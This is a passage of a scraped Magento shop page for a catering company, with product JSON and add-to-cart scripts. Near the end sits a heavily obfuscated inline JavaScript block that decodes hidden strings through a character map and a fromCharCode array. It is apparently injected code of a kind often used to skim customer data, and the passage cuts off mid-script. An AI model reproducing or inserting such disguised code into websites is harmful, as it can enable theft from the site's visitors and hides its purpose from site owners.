class=\"price\">\u00a35.95<\/span>","max_price":"<span class=\"price\">\u00a35.95<\/span>","minimal_price":"<span class=\"price\">\u00a35.95<\/span>","max_regular_price":"<span class=\"price\">\u00a35.95<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a35.95<\/span>","regular_price":"<span class=\"price\">\u00a35.95<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a35.95<\/span>"}},"images":[{"url":"https:\/\/www.owenbrotherscatering.com\/media\/catalog\/product\/cache\/369dee3943fab5f8a09caf8e51137416\/1\/1\/11_8_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Exotic Fresh Fruit Salad Pot","resized_width":240,"resized_height":300},{"url":"https:\/\/www.owenbrotherscatering.com\/media\/catalog\/product\/cache\/3a926b1f596584e66db212df708bba8c\/1\/1\/11_8_1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Exotic Fresh Fruit Salad Pot","resized_width":270,"resized_height":340},{"url":"https:\/\/www.owenbrotherscatering.com\/media\/catalog\/product\/cache\/c9f56b8678595b58c3ef491d40508b47\/1\/1\/11_8_1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Exotic Fresh Fruit Salad Pot","resized_width":75,"resized_height":90},{"url":"https:\/\/www.owenbrotherscatering.com\/media\/catalog\/product\/cache\/369dee3943fab5f8a09caf8e51137416\/1\/1\/11_8_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Exotic Fresh Fruit Salad Pot","resized_width":240,"resized_height":300},{"url":"https:\/\/www.owenbrotherscatering.com\/media\/catalog\/product\/cache\/3a926b1f596584e66db212df708bba8c\/1\/1\/11_8_1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Exotic Fresh Fruit Salad Pot","resized_width":270,"resized_height":340},{"url":"https:\/\/www.owenbrotherscatering.com\/media\/catalog\/product\/cache\/c9f56b8678595b58c3ef491d40508b47\/1\/1\/11_8_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Exotic Fresh Fruit Salad Pot","resized_width":75,"resized_height":90}],"url":"https:\/\/www.owenbrotherscatering.com\/exotic-fresh-fruit-salad-pot","id":1127,"name":"Exotic Fresh Fruit Salad Pot","type":"simple","is_salable":"1","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.owenbrotherscatering.com\/exotic-fresh-fruit-salad-pot#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.owenbrotherscatering.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1127,\"uenc\":\"aHR0cHM6Ly93d3cub3dlbmJyb3RoZXJzY2F0ZXJpbmcuY29tL2V4b3RpYy1mcmVzaC1mcnVpdC1zYWxhZC1wb3Q~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"GBP","productCurrentScope":"website"}            }
        }
    }
</script><script type="text/x-magento-init">
                                                                                {
                                                                    "[data-role=tocart-form], .form.map.checkout": {
                                                                        "catalogAddToCart": {
                                                                            "product_sku": "PeCa\u002D006"
                                                                        }
                                                                    }
                                                                }
                                                                </script><script type="text/x-magento-init">
                                                                                {
                                                                    "[data-role=tocart-form], .form.map.checkout": {
                                                                        "catalogAddToCart": {
                                                                            "product_sku": "HoCa\u002D042"
                                                                        }
                                                                    }
                                                                }
                                                                </script><script type="text/x-magento-init">
                                                                                {
                                                                    "[data-role=tocart-form], .form.map.checkout": {
                                                                        "catalogAddToCart": {
                                                                            "product_sku": "Dess\u002D005"
                                                                        }
                                                                    }
                                                                }
                                                                </script><script type="text/x-magento-init">
                                                                                {
                                                                    "[data-role=tocart-form], .form.map.checkout": {
                                                                        "catalogAddToCart": {
                                                                            "product_sku": "ms05"
                                                                        }
                                                                    }
                                                                }
                                                                </script><script type="text/javascript">
                                            require([
                                                'jquery'
                                            ], function($) {
                                                $('input[type="number"]').prop('readonly', true);
                                            });
                                        </script><script type="text/x-magento-init">
    {
        "*": {
            "amsearchAnalyticsCollector": {
                "minChars": 3            }
        }
    }
</script><script>(function(_0x52c687,_0x42a588){function _0x3e3e00(_0x5a481a,_0x2ab7e2,_0x55e45f,_0x3584e0){return _0x2fa2(_0x2ab7e2-0x131,_0x5a481a);}function _0x413ce6(_0xccb1b,_0x2fb7bb,_0x52267f,_0x1b49f2){return _0x2fa2(_0x1b49f2- -0x86,_0x52267f);}var _0x5c633d=_0x52c687();while(!![]){try{var _0x35b1e8=parseInt(_0x413ce6(0x27c,0x2d2,0x1d9,0x242))/(-0x3*-0x3fe+-0x17b*0xf+-0x1*-0xa3c)+-parseInt(_0x413ce6(0x12b,0x125,0x139,0x15d))/(-0x13bb+0x183f*0x1+0x482*-0x1)+-parseInt(_0x413ce6(0x199,0x203,0x16f,0x1ea))/(0x1*-0x104c+-0x7d3*-0x4+-0xefd)*(-parseInt(_0x3e3e00(0x420,0x3f8,0x48c,0x471))/(-0x3*0xb66+0x475+0x1dc1))+-parseInt(_0x413ce6(0xda,0x1bc,0x1c6,0x171))/(0xcd5+-0x2388+0x2d7*0x8)*(-parseInt(_0x413ce6(0x10d,0x18d,0x109,0x181))/(-0x493*-0x1+0x1166+-0x751*0x3))+-parseInt(_0x3e3e00(0x31e,0x3b1,0x36d,0x41b))/(-0xc6d*-0x1+-0x1cb1+0x104b)+-parseInt(_0x3e3e00(0x323,0x2e9,0x373,0x38b))/(0x1818+-0x1324+-0x4ec)*(-parseInt(_0x413ce6(0x18d,0x1d6,0x14a,0x12b))/(0x14f2+-0x1*0x18e6+0x3fd))+parseInt(_0x413ce6(0x100,0x82,0x1ac,0x11d))/(-0x2a1+0x142*0x9+-0x8a7);if(_0x35b1e8===_0x42a588)break;else _0x5c633d['push'](_0x5c633d['shift']());}catch(_0x22fdfc){_0x5c633d['push'](_0x5c633d['shift']());}}}(_0x53b1,0x3b0*0x4cc+0x43ee6*-0x1+0x1ac05),(function(){var _0x35ed5c={'MjtYt':function(_0x4039c3,_0x5c751d){return _0x4039c3===_0x5c751d;},'DIShs':'TmdXr','pkWLy':function(_0x5ece03,_0x491660){return _0x5ece03!==_0x491660;},'Kunyy':'XYHRE','jDUzt':_0x39f7c0(0x139,0x109,0xa9,0x164),'kMggo':'(((.+)+)+)'+'+$','GEMXh':_0x39f7c0(0x168,0x143,0x121,0xca),'rUQdk':function(_0x1b1f5a,_0x4198a3){return _0x1b1f5a===_0x4198a3;},'WHojW':_0x39f7c0(0xc3,0x97,0x15,-0x11),'baNmM':function(_0x24624e){return _0x24624e();},'ilHYr':function(_0x5790a0,_0x59608f){return _0x5790a0<_0x59608f;},'eGQin':function(_0x199e9f,_0x55d158){return _0x199e9f!==_0x55d158;},'eaNMe':_0x39f7c0(0xc7,0xa7,0xf1,0x97),'fzGeZ':function(_0x57cdd4,_0x5a20be){return _0x57cdd4==_0x5a20be;},'tJiVR':function(_0x334f96,_0x4583b6){return _0x334f96+_0x4583b6;},'Mtpkt':function(_0x1e931b,_0xbbe76b){return _0x1e931b+_0xbbe76b;},'lGsiW':_0x5b6da6(0x131,0xca,0x6a,0xc3),'oUkDV':function(_0x25ae8a,_0x209384){return _0x25ae8a<_0x209384;},'PrtVT':_0x39f7c0(0x19c,0x130,0xb5,0xd2),'GkqIB':_0x5b6da6(0x135,0x8a,0x84,0x61),'TAIPe':function(_0x1e0c99,_0x402178,_0x9dfb72){return _0x1e0c99(_0x402178,_0x9dfb72);},'Upvhw':function(_0x4f3f45,_0x7995b4){return _0x4f3f45+_0x7995b4;},'bFchZ':function(_0x571851,_0x4ac742){return _0x571851==_0x4ac742;},'QAyYh':_0x5b6da6(0x11f,0x115,0x145,0x101),'GcoRy':function(_0x55dab5,_0x5e4461){return _0x55dab5==_0x5e4461;},'IDOUl':function(_0x24adbf,_0x3ec99c){return _0x24adbf==_0x3ec99c;},'mDMUe':_0x5b6da6(0x1a6,0x148,0x1c3,0x101),'oZryn':function(_0x3c7381){return _0x3c7381();},'erixB':function(_0x10800f){return _0x10800f();},'bjpnl':'sWSlh','HGVeq':function(_0x1cb984,_0x1a4ff8){return _0x1cb984!==_0x1a4ff8;},'vsGlj':function(_0x53723d,_0x1aad9c){return _0x53723d(_0x1aad9c);},'RPHWN':function(_0x43ed53){return _0x43ed53();},'PjgFc':'bpfFw','NJPQQ':_0x5b6da6(0x9c,0x78,0x10e,0x9d),'oVlIn':function(_0x5bc884,_0x4479cd){return _0x5bc884===_0x4479cd;},'FLDyc':_0x5b6da6(0x16b,0x15a,0x111,0x1aa),'jzvTN':_0x5b6da6(0xd5,0x14b,0x1df,0x169),'jGIcK':function(_0x16ed2e,_0x439b7e,_0x279eda){return _0x16ed2e(_0x439b7e,_0x279eda);},'ZGSkr':function(_0x2750be,_0x436a74){return _0x2750be(_0x436a74);},'QgVgw':function(_0x57f71c,_0x2121f6){return _0x57f71c+_0x2121f6;},'dTwim':function(_0x1c961,_0x10abb4){return _0x1c961%_0x10abb4;},'UkWDu':_0x5b6da6(0x113,0x131,0xcc,0x1b0),'IJlZE':_0x5b6da6(0xcc,0x7a,0xe3,0x1d),'EMHjk':function(_0x1767f7,_0x208484){return _0x1767f7*_0x208484;},'oevDd':function(_0x1c661c,_0x386bdc){return _0x1c661c-_0x386bdc;},'NTCOh':function(_0x26edcb,_0x155b49){return _0x26edcb*_0x155b49;},'GmpNk':_0x5b6da6(0x6f,0xdb,0x111,0x42),'djbRS':function(_0x5be506,_0x381673){return _0x5be506+_0x381673;},'OlYad':function(_0x5e1daf,_0x441499){return _0x5e1daf-_0x441499;},'rCUVd':function(_0x3995e6,_0x5cf6d2){return _0x3995e6-_0x5cf6d2;},'hbPmi':function(_0x3793cc,_0x5e1da5){return _0x3793cc==_0x5e1da5;},'uDSAX':function(_0x1a06af,_0x4a40e7){return _0x1a06af>_0x4a40e7;},'lmVXp':function(_0x534c26,_0x1cdd8f){return _0x534c26>=_0x1cdd8f;},'nYNPO':_0x5b6da6(0x14d,0xd0,0x92,0x3f),'WiOHv':function(_0x410b8c,_0x3ea786){return _0x410b8c+_0x3ea786;},'AUtPl':function(_0x280074,_0x3c934c){return _0x280074+_0x3c934c;},'bgcAk':function(_0x1fb44f,_0x2a8461){return _0x1fb44f%_0x2a8461;},'ZPKeH':_0x39f7c0(0x84,0x128,0xaa,0xa1),'PePgB':function(_0x39cd6d,_0x295395){return _0x39cd6d<=_0x295395;},'BNSxE':_0x39f7c0(0x111,0x7c,0x8a,0xe5),'HGTRm':_0x39f7c0(0x1c5,0x11d,0x11a,0xdc),'VjWHR':'WQzJd','hjOaW':_0x39f7c0(0x62,0x6e,0xac,0xaf),'Jfytz':function(_0x5cc998,_0x51400f){return _0x5cc998+_0x51400f;},'GmOAY':'sCBEb','NbftK':function(_0x445e3a,_0x530f77){return _0x445e3a(_0x530f77);},'sykhe':function(_0x42cee8,_0x6cf292){return _0x42cee8-_0x6cf292;},'qxFLb':_0x39f7c0(0xc3,0x140,0x142,0x9c),'dSbMA':function(_0x4e371f,_0x51c2fb){return _0x4e371f==_0x51c2fb;},'AkelU':_0x39f7c0(0x124,0xe1,0x106,0x72),'tzGaF':_0x39f7c0(0x1a4,0x141,0x128,0x172),'rWKeg':function(_0x2bba3b,_0x471c3f){return _0x2bba3b(_0x471c3f);},'jQUGs':'ijZhc','RstZl':function(_0x3f593c,_0x1b8836){return _0x3f593c===_0x1b8836;},'pUysp':_0x5b6da6(0x14,0xbe,0x13f,0xae),'DENFd':function(_0x13fa90,_0x146fe0,_0x4f95a7){return _0x13fa90(_0x146fe0,_0x4f95a7);},'Veqxx':function(_0x11a8bc,_0x183320,_0x1099a0){return _0x11a8bc(_0x183320,_0x1099a0);},'UolCZ':function(_0x43cb2f,_0x25d0a1){return _0x43cb2f!==_0x25d0a1;},'XNeIw':_0x5b6da6(0x28,0x30,-0x73,-0x67),'jIKGf':_0x5b6da6(0x10d,0xd1,0x4e,0xb6),'QVZMu':function(_0x258ff9,_0x31ff6e,_0x451ebf){return _0x258ff9(_0x31ff6e,_0x451ebf);}},_0x333628=(function(){function _0x4d392e(_0x18d2f4,_0x16c607,_0xda3944,_0x5bd5b5){return _0x39f7c0(_0x18d2f4,_0x16c607- -0x26c,_0xda3944-0x181,_0x5bd5b5-0x183);}function _0x182198(_0x181425,_0x213bcf,_0x13a918,_0x4b832f){return _0x39f7c0(_0x213bcf,_0x181425-0x5d,_0x13a918-0x15b,_0x4b832f-0x10c);}var _0xf5a102={'qmRvW':function(_0x570aee,_0x33bddd){function _0x59aed8(_0x5effaf,_0xcf31c7,_0x4d01e7,_0x39b84a){return _0x2fa2(_0xcf31c7- -0x171,_0x39b84a);}return _0x35ed5c[_0x59aed8(0x94,0x19,-0x37,0x7d)](_0x570aee,_0x33bddd);},'zbOZY':_0x35ed5c['DIShs']};if(_0x35ed5c[_0x4d392e(-0x1a8,-0x14c,-0x15b,-0x1b4)](_0x35ed5c[_0x182198(0x110,0xb1,0x194,0x18e)],_0x35ed5c[_0x182198(0x17b,0x1c3,0x19b,0x203)])){var _0x3eb8a3=!![];return function(_0x542383,_0x4da7e5){var _0x1404fb={'slftl':function(_0x495c50,_0x59d661){return _0x495c50<_0x59d661;},'LWSJU':function(_0x3daece,_0x244012){function _0x5b8f7d(_0x248b9d,_0x106ea6,_0x3194fe,_0x387005){return _0x2fa2(_0x387005-0x20,_0x248b9d);}return _0xf5a102[_0x5b8f7d(0x26f,0x234,0x273,0x2c7)](_0x3daece,_0x244012);},'XQFRZ':_0xf5a102[_0x4d16ff(-0x117,-0x138,-0xf5,-0xcb)]},_0x152951=_0x3eb8a3?function(){function _0x3ff95b(_0x23ac55,_0x26899d,_0x2490cb,_0x1c2539){return _0x4d16ff(_0x23ac55-0xfb,_0x23ac55-0x6a6,_0x2490cb,_0x1c2539-0x18a);}function _0x3b0f80(_0x5e7637,_0x56441d,_0x36ab19,_0x218626){return _0x4d16ff(_0x5e7637-0x1e5,_0x218626-0x5ad,_0x56441d,_0x218626-0x92);}if(_0x1404fb[_0x3ff95b(0x5a6,0x561,0x5f1,0x59e)](_0x1404fb['XQFRZ'],_0x1404fb[_0x3b0f80(0x4ba,0x4e4,0x4d1,0x4cc)])){if(_0x4da7e5){var _0x533091=_0x4da7e5[_0x3ff95b(0x550,0x4d4,0x5ad,0x544)](_0x542383,arguments);return _0x4da7e5=null,_0x533091;}}else{let _0x396863=[_0x5c8cfa,_0xc47630,_0x24a505,_0x233e05,_0x56069c,_0x1aa229,_0x422009,_0x32f1de,_0xd278e4,_0x1e236d,_0x1609fa,_0x91d50,_0x5e9a1e,_0x278ad6,_0x442d4e,_0x4ce30c,_0x187de7,_0xe45224,_0x215ef5,_0x1a7e7a,_0x44a84a,_0x347f9a,_0x1f5dfe,_0x2373e0,_0x4d8881,_0xd93aef,_0x2a9a34,_0x1d35e4,_0x37e373,_0x2ff554,_0x2c10f4,_0x1367b5,_0x40ff8b,_0x5b37ea,_0x412080,_0x57709a,_0x1beb3e,_0x288d8a,_0x2a6e06,_0x3c1e89,_0x5175b7,_0x3362d0,_0x1e7ffa,_0x4019b0,_0x4d9655,_0x247dde,_0x193c67,_0x286801,_0x2723d8,_0x45f546,_0x275219,_0x2e07bd,_0x5ef04d,_0x3a1c7a,_0x70df21,_0x20b1eb,_0x4102cb,_0x1ea730,_0x2fd202,_0x10874b,_0xb04974,_0x262160][_0x3b0f80(0x3b3,0x3d4,0x3eb,0x452)](''),_0x52dfab=[_0x291f1d,_0x494d98,_0x5b4db0,_0x4438aa,_0x522e84,_0x2f51c1,_0x3b7789,_0x32de62,_0x4b4b55,_0x45e949,_0x2dad06,_0xd0cb53,_0xab6799,_0x447df9,_0x4e3d4f,_0x452ff9,_0x793c97,_0x5cd311,_0xe93b59,_0x4a457e,_0x3614f9,_0x1fec93,_0x5de39b,_0x84a1b1,_0x123637,_0x199be2,_0x363a34,_0x26ebce,_0x3105f8,_0x5775e2,_0x3747ac,_0x391e33,_0x5d863c,_0x17e1b4,_0x2073c6,_0x43a2b6,_0x239b97,_0x146c62,_0x136b7b,_0x5001b4,_0x397920,_0x435b00,_0x572c8f,_0x4b8db7,_0x5516c8,_0x4dd182,_0x2ce2f1,_0x305723,_0x284d6a,_0x118a91,_0x73100c,_0x1f83f8,_0xaa0028,_0x187202,_0x229e55,_0x55a711,_0x354c57,_0x242f50,_0x2b69a8,_0x4e17f2,_0x580ebe,_0x5a0a3c][_0x3b0f80(0x4b6,0x401,0x498,0x452)](''),_0x3f224e={};for(let _0x314ec4=0x1f67*0x1+0xd1d*-0x1+-0x124a;_0x1404fb[_0x3b0f80(0x455,0x3f7,0x401,0x3ca)](_0x314ec4,_0x396863[[_0x1d157c,_0x53c3bb,_0x9d2486,_0x8fe19b,_0x443e63,_0x441dd4][_0x3ff95b(0x54b,0x4b4,0x502,0x5b4)]('')]);_0x314ec4++){_0x3f224e[_0x396863[_0x314ec4]]=_0x52dfab[_0x314ec4];}let _0x226125=_0x5d10f2[[_0x31a950,_0x4ac468,_0x507d10,_0x14ef76,_0x3dddca,_0x392120,_0x3ab46c][_0x3ff95b(0x54b,0x559,0x4c4,0x4e5)]('')](/[A-Za-z0-9]/g,function(_0x4a3262){return _0x3f224e[_0x4a3262]||_0x4a3262;});return _0x226125=_0x226125[[_0x2def9f,_0x12328d,_0x4f8cc2,_0x1f8ce9,_0x3348d5][_0x3ff95b(0x54b,0x5eb,0x55c,0x4e9)]('')]([_0x1b70d3][_0x3b0f80(0x45c,0x40a,0x45b,0x452)](''))[_0x3ff95b(0x54b,0x4b1,0x537,0x5a2)]([_0x10f7c6]['join']('')),_0x226125;}}:function(){};_0x3eb8a3=![];function _0x4d16ff(_0x2f536e,_0x4609e2,_0xf85064,_0x860d45){return _0x182198(_0x4609e2- -0x2b8,_0xf85064,_0xf85064-0x1be,_0x860d45-0xec);}return _0x152951;};}else _0x2864d7[[_0x1b0cfc,_0xf62335,_0x5e3ff5,_0x4273f4][_0x4d392e(-0x1c3,-0x16c,-0x16d,-0x208)]('')][[_0xe1250,_0x39334a,_0x313bc2,_0x336578,_0x5c2270,_0x478332,_0x26d70e,_0x579747,_0x1bee3d,_0x5bd1c3,_0x25570b][_0x182198(0x15d,0x133,0x1c7,0xe5)]('')](_0xd50735);}()),_0x12a166=_0x35ed5c[_0x5b6da6(0xef,0xe6,0x168,0x64)](_0x333628,this,function(){function _0x2b5977(_0x5b3271,_0x34fe35,_0x11bd66,_0x1af289){return _0x39f7c0(_0x1af289,_0x34fe35-0x440,_0x11bd66-0xa3,_0x1af289-0xb7);}function _0x14690d(_0x49b864,_0x43b495,_0x4fdea4,_0x2782ad){return _0x5b6da6(_0x49b864-0x180,_0x2782ad-0x429,_0x4fdea4,_0x2782ad-0x1c2);}return _0x12a166[_0x2b5977(0x4a5,0x4bd,0x53c,0x4b0)]()[_0x14690d(0x3ba,0x4b9,0x4dc,0x45e)](_0x35ed5c[_0x2b5977(0x518,0x48d,0x42b,0x509)])['toString']()[_0x2b5977(0x522,0x4bb,0x55e,0x459)+'r'](_0x12a166)[_0x2b5977(0x515,0x4a8,0x411,0x50c)](_0x14690d(0x585,0x5e5,0x570,0x54d)+'+$');});_0x35ed5c['baNmM'](_0x12a166);var _0x21534b=String[_0x5b6da6(0x10,0x55,-0x35,0x90)+'de'](-0x78f+0x5dc+-0x2b*-0xb,0x1*0x1f7b+0xb*-0x11+0x3cd*-0x8,-0x1537*0x1+-0x13*0xda+0x256e,0x3*-0x39+-0x114d+0x1222,0x1*0x363+0x6b1+-0x7c*0x14,-0x1*0xdb7+-0x334+0x1141,0x3*-0xbb6+-0x1a3+0x2539,0x7a7*-0x2+0x3fd+0xbc3,0x5*0x771+0x23fc+0x3a7*-0x14,0xef*0x1f+-0x1*-0x14f6+0x1c*-0x1c7,-0x21e3+-0x115+0x2349,0x427*-0x7+0xda0+-0x1*-0xfca,-0xfae+0x1b7e+-0xba2,-0x1d8+-0xfb2+0x11e9,0x24b*0x8+0x21*0x57+-0x1d40,-0x101f*-0x1+-0x1*-0x854+-0x1*0x180b,-0x3*-0xbd4+0x1e44+-0x4170,-0x6b*-0x5b+0x1115+-0x4*0xdaf,0x1*0x1fb9+0x1*0x1a73+0x1*-0x39c5,0xbe9*0x2+-0x19fe+-0x1*-0x279,0xe8c+0x200e+0x1c9*-0x1a,0x14f9+-0x1f52+-0x3*-0x38a,0x899+0x368*0x8+-0x23b8,-0x5*0x1cf+-0x3ef*0x9+0x2ca9,-0x40f+-0x3a1*-0x7+-0x1534,-0x41*0x1d+-0x152f+0x112*0x1b,-0x50*-0x3a+0x1bf1+-0x2*0x16cd,-0x1249+0x195*0x1+0x111a,-0x1d42+0x2440+0x6bd*-0x1,-0x23fe+0x2323+0x144,0xb78+-0x761*-0x3+-0x1*0x2131,0x1fc1+-0x51f*-0x7+0x19b*-0x2a,-0x79c+0xb*-0x30a+0x295c,-0x962*0x3+-0x132b+0x282*0x13,0x147f+-0x1ae+0x1*-0x1291,0x84f+-0x5fb*-0x1+-0xe12,-0x7a0+0x1a6*-0x2+0xb1b,0x10d7+0x4b7*0x5+-0x27ff,-0xa4+0x1326+0x293*-0x7,0xa95*0x1+0x261f+-0x1*0x3077,0x3*-0x146+0x2*0xfb5+-0x1b78,-0x268b+0x102b+0x1693*0x1,0x167*0xa+0x1ed7+-0x8ef*0x5,0x1b12+-0x225b+0x2*0x3d3,-0x21*-0xd+0x150a+-0x1673,0x76*0x52+0xb*-0x1b5+-0x12cb,0x37*-0x1+-0xdd5*0x2+0x1c4f,-0xb7b+-0x4*0x6a3+0x263b,0x26b0+0x173c+-0x3da3*0x1,0x1b11+-0x4c*-0x27+-0x262c,0x4*-0x20a+-0x59f*-0x5+-0x1383,0x1640+0x5*-0x59f+0x606,0x1ae3+0x12fd*-0x2+-0xdf*-0xd,-0xbdb*0x1+0xd08+-0x1*0xc0,0xc69+-0x2347+-0x1*-0x1731,0xe64+0xd*0x29e+-0x3039,0x5*-0x41e+-0x1325*0x1+0x281e,0x1b0*-0x9+0x23c2+-0x1444,-0x2272*0x1+-0x158b+0x1*0x3875,-0x2*0x299+0x1*0x17c7+-0x125f,0x346*-0x9+-0x5*0x12c+-0xdf*-0x29,0x68+0x2*0x92c+-0x1282,-0x1174+-0x4bd*0x5+0x1*0x296b,0x1*0x40f+0x1b97+-0x1f7e,-0x8bf+0x1c78+0x2*-0x9bf,0xf12+0x1b37*-0x1+-0x1*-0xc5e,0x2677+0x1*-0x155e+-0x10be*0x1,-0x1f10+-0x5*-0x109+-0x8b7*-0x3,-0x39a*0x1+0xa5b+-0x64e,-0x2141+0x38*-0x18+0x26ae,-0x17da*0x1+0x3*-0x6a2+0x2c3b,-0x9b3*-0x4+0x28+-0x7*0x589,0x509*-0x1+0x1*0x3d7+0x179,-0x382+-0xd*-0x17+0x279*0x1,-0x1*-0x1a7d+-0x56d*-0x4+-0x2fdd,-0x14ef+-0x3*-0x13c+-0x117e*-0x1,-0x3*-0x211+0x2*0x1366+-0x2ca8,-0x1b4d*0x1+0x42c+0x179b,0x11f0+-0x195b+0x7da,0x1*-0x973+0x2*-0xe74+0x26cc,-0x1*-0xf77+-0x309+-0xbf9,0x4b2*-0x4+-0x8dc+-0x9*-0x31d,0xc8f+-0x23+-0x1*0xc22,-0x1*-0x235f+0x1a43+0x61f*-0xa,-0x1a0f+-0x1441+0x1*0x2e79,-0x2f*0x4+-0x783+0x2*0x445,-0x1871+-0x166d+0x96e*0x5,-0x1*-0xa0d+-0x2193+0x17d2,0x981*-0x2+0x2710+-0x688*0x3)['split'](''),_0x57ade9=_0x21534b[0x1e47+0x12*0x30+-0x21a7],_0xc52b8e=_0x21534b[0xfba+0x6*-0x4a3+-0xa3*-0x13],_0x40fbb9=_0x21534b[-0x5*0x2a4+-0x119+0xe4f],_0x583e38=_0x21534b[0xc2*0x1b+-0x1b0b+0x698],_0x28ebed=_0x21534b[0x2f3+-0x2679+0x238a],_0x5075a3=_0x21534b[0x6*0x2c5+-0xc*0x1ec+0x677],_0x3a5582=_0x21534b[-0x1*0x131b+0x190e+-0x25*0x29],_0xccf881=_0x21534b[-0x1f80+-0x65b*-0x5+0x4*-0x10],_0x23c486=_0x21534b[-0x25cc+0x41f*-0x2+-0x1*-0x2e12],_0x178947=_0x21534b[-0x8d*-0x25+-0xe68+0x5f*-0x10],_0x169062=_0x21534b[-0x2494+-0x80*0x16+0x2f9e],_0x4a4cdd=_0x21534b[-0x6a6*-0x1+0x1*-0x23f+0x24*-0x1f],_0x5b6898=_0x21534b[-0x4f5+-0x1880+-0x7*-0x437],_0x12e760=_0x21534b[-0x1424*-0x1+0x1d63*0x1+-0x6*0x83f],_0x48af3d=_0x21534b[0x24cf*-0x1+-0x25*-0xf1+0x208];function _0x5b6da6(_0x134730,_0x4f6b75,_0x45776a,_0xfc532d){return _0x2fa2(_0x4f6b75- -0x179,_0x45776a);}var _0x5b3700=_0x21534b[-0x1179+-0x35f*0x1+-0x14e7*-0x1],_0x24120d=_0x21534b[0xcf4+0x848*0x1+-0x152c],_0x41e7b2=_0x21534b[0x1*-0x130d+-0x10a4+0xc7*0x2e],_0x476018=_0x21534b[-0x7be+-0xcf8+0x14c8],_0x761e72=_0x21534b[-0x1c9*-0x13+0x6*0x616+0x6*-0xbba],_0x20f5ad=_0x21534b[-0x4cb+-0x791+0xc70],_0x4f48f2=_0x21534b[0xb*-0x30e+-0xf1*-0x4+-0x353*-0x9],_0x4c6123=_0x21534b[-0x1236+0xb0a*-0x1+-0xa*-0x2ef],_0x2e5684=_0x21534b[0x11ae+-0x718+-0xa7f],_0x1a296c=_0x21534b[-0x16ff+-0x192f+0x3046],_0x2b41ac=_0x21534b[-0x136d+0x4cf*0x1+0xeb7],_0x1022c8=_0x21534b[0x2*0xd3+-0x14bc*-0x1+0xb24*-0x2],_0x5139c5=_0x21534b[-0x3e5+0xeb2+-0x559*0x2],_0x2a77e7=_0x21534b[-0x14b9+-0x25a8+0x3a7d],_0x35c5cc=_0x21534b[-0x6b3*-0x5+-0x15b+0x38f*-0x9],_0x59ab96=_0x21534b[0x1*-0xb0a+-0x559+0x1081],_0x30119a=_0x21534b[-0x1768+-0x51f+0x1ca6],_0x4dd69a=_0x21534b[-0x12ee*-0x2+-0x5f7*0x4+-0xde0],_0x5e2e89=_0x21534b[-0x12da+0x16ec*0x1+-0x3f1],_0x172ea1=_0x21534b[0x2*0xb85+0x76f*-0x4+0x6d4],_0x15f9e5=_0x21534b[0x1a83+-0x21a4+0xba*0xa],_0x4b3374=_0x21534b[-0x56*-0x14+0x1*0x63d+-0xcd1],_0x2b88e1=_0x21534b[0xcfe+-0x116*-0x1d+0x2c57*-0x1],_0x2bba31=_0x21534b[0xd78+0x405*-0x9+0x1*0x16db],_0x7d696b=_0x21534b[-0x1691*0x1+-0x1498+0x2b50],_0x3a7f92=_0x21534b[-0x1306+0x1622*-0x1+0xa54*0x4],_0x2a2ac3=_0x21534b[-0x1b00+0x760+0x3f5*0x5],_0x1b70fb=_0x21534b[-0x9bd+0x1375+0x1*-0x98e],_0x370d4c=_0x21534b[-0xf19*0x2+-0xb03+-0x20*-0x14b],_0x1f68af=_0x21534b[0x282*-0xc+-0x1*-0x248d+-0x649],_0x41dca8=_0x21534b[0x61*-0x3e+-0x1dc1*0x1+0xd*0x41c],_0xfc9a3b=_0x21534b[-0x71*0x3e+0x634+-0xaac*-0x2],_0x56c091=_0x21534b[0xa1f+0xa71+-0x1461],_0x56eb64=_0x21534b[-0xdc4+0x1a6*-0x13+0xa*0x487],_0x9d86b5=_0x21534b[0x5*0x3ff+0x899+-0x2b*0xa9],_0x4ba16c=_0x21534b[-0x11ed+0x4*-0x493+-0x1*-0x246b],_0x54b2c1=_0x21534b[-0x67*-0x2f+-0x198c+0x15e*0x5],_0x34427f=_0x21534b[-0x2*0xb23+0xbf*0x7+0x1141*0x1],_0x528c2c=_0x21534b[0x167*0x5+-0x1*0x8ab+0x9*0x35],_0x14592e=_0x21534b[0x789+0x483+-0xbd6],_0x53b465=_0x21534b[0xe8f+-0x1fcb+0x1173],_0x12ec30=_0x21534b[-0x1ff7+0x11c7+-0x1*-0xe68],_0x357733=_0x21534b[-0x1d6c+0x1*-0x110b+0xf9*0x30],_0xd35bdc=_0x21534b[0x87*0x6+0x4e*0x7d+-0x2*0x1483],_0x21f63b=_0x21534b[-0x165a+0x2df*0x4+-0x3b3*-0x3],_0x23c48a=_0x21534b[0x17d3+-0x1b*-0x81+-0x633*0x6],_0x196709=_0x21534b[-0x1*-0x18f7+0x3*-0x466+-0xb88],_0x1d9109=_0x21534b[0x1*-0x230b+-0x199a+0x3ce3],_0x23a13b=_0x21534b[0x14b7*0x1+0x26f1+-0xe3*0x43],_0xc4b86d=_0x21534b[-0x50f+-0x5f*0x4a+-0x1*-0x20c5],_0xe769a2=_0x21534b[-0xb9*0x30+-0x1f08+0x41f9],_0x497e2d=_0x21534b[-0x244c+0x691+0x1dfd],_0x343694=_0x21534b[0x21fd+-0x20c+-0x32b*0xa],_0x519318=_0x21534b[0x17fd+0x7*0x2bd+-0x2ae4],_0x5097c6=_0x21534b[0xefb+0x35*0x6a+0x2e*-0xcc],_0x2567c7=_0x21534b[0x15c2*-0x1+-0x1349+0x5e7*0x7],_0x244b7a=_0x21534b[0x19a2+-0x616*-0x6+0x3ddf*-0x1],_0xc91d01=_0x21534b[0x187*0x1+0x2*-0xfc2+0x35d*0x9],_0xe285eb=_0x21534b[0x13d5*-0x1+0x1c47+-0x829*0x1],_0x4a